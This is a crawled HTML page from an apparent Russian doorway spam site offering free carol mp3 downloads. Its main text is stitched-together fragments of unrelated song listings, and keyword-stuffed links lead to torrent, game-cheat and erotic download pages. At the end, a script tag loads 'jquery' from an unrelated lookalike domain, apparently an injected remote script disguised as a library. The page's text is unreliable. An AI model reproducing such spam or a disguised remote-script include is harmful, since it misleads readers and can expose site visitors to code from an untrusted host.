

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-russkie-kolyadki-skachat-besplatno-mp3.html
body_size: 2111
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Русские колядки скачать бесплатно mp3 - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Русские колядки скачать бесплатно mp3</h2>
                            </header>
                            <p>1 комментарий to “Новогодняя хороводная (Все бело на улице снег идет, снег идет…)”. Дождик (Кап-кап, тук, тук, тук — по стеклу раздался стук). Песня Новогодняя хороводная Музыка С. Шнайдер. Слова Е. Быстрицкой. Прослушать нотную. Песня Дождик Музыка М. Парцхаладзе. Слова Н. Соловьевой. Текст песни: 1. Кап-кап, тук-тук-тук. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-muzyka-dlya-dushi-sbornik-skachat-torrent.html">Музыка для души сборник скачать торрент</a></li>
                                <li><a href="tiqrgl-dorogaya-ya-umenshil-detey-1989-skachat-torrent.html">Дорогая я уменьшил детей 1989 скачать торрент</a></li>
                                <li><a href="tiqrgl-skachat-eroticheskih-devushek-na-rabochiy-stol.html">Скачать эротических девушек на рабочий стол</a></li>
                                <li><a href="tiqrgl-chity-na-varbaksy-v-varfeys-2015.html">Читы на варбаксы в варфейс 2015</a></li>
                                <li><a href="tiqrgl-garage-blues-3-big-boy.html">Garage blues 3 big boy</a></li>
                                <li><a href="tiqrgl-skachat-film-vozmezdie-2013.html">Скачать фильм возмездие 2013</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-partner-brokgauza-v-slovarnom-dele-krossvord-7958.html">Партнер брокгауза в словарном деле кроссворд 7958</a></li>
                                            <li><a href="tiqrgl-tekst-pesni-right-here.html">Текст песни right here</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-aeroport-vnukovo-zold-shema-proezda.html">Аэропорт внуково золд схема проезда</a></li>
                                            <li><a href="tiqrgl-skachat-9-hramov-torrent.html">Скачать 9 храмов торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-zanussi-zbb-928465-s-shema-vstraivaniya.html">Zanussi zbb 928465 s схема встраивания</a></li>
                                            <li><a href="tiqrgl-skachat-knigi-po-semeynaya-psihologiya.html">Скачать книги по семейная психология</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-programma-dlya-soni-pleysteyshen-2.html">Программа для сони плейстейшен 2</a></li>
                                            <li><a href="tiqrgl-v-deo-prezentac-pro-tvarin.html">Відео презентації про тварин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
